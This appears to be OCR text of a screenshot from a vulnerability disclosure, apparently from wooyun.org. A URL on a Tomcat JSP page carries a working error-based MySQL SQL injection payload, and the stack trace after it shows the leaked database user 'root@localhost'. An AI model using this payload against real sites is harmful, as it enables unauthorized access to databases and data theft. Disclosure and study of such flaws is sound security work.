 Apache Tomcat/5.5.28 - Error report - Mozilla Firefox
Apache Tomcat/5.5.28 - Erro...
/piw/Question/module/code.jsp?valu
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http:/ /piw/Question/module/code.jsp?value=1' and (select 1 from(select count(*),concat(0x7e,
(mid((ifnull(cast(user() as char),0x20)),1,50)),0x7e,floor(rand(0)*2))x from information_schema.character_sets group
by x)a) and 'a'='a
Enable Post data Enable Referrer
xception(JspServletWrapper.java:467)
pServletWrapper.java:389)
pServlet.java:315)
t.java:265)
a:803)
193)
egrityConstraintViolationException: Duplicate entry '~root@localhost~1' for key 1
QueryBuilder.java:229)
de_jsp.java:60)
ase.java:98)
a:803)
pServletWrapper.java:328)
pServlet.java:315)
t.java:265)
www.wooyun.org